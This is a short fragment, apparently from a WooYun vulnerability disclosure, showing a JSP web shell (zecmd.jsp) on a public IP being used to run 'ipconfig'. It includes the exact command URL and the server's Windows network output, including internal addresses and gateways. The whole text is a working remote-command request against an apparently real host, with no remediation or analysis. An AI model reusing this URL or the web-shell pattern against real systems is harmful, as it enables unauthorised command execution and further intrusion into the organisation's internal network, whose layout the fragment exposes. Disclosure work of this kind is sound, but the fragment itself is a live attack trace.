 219.141.242.25/zecmd/zecmd.jsp?comment=ipconfig
Send
Command: ipconfig
Windows IP 配置
以太网适配器 WEB:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 172.16.100.115
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.16.100.254
以太网适配器 Internal:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 10.2.19.34
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.{E4BC3C5D-8F01-4292-B33F-EB8E9640CD1F}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{AEDB9A43-412A-4116-98BF-179E5B9A5868}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
www.wooyun.org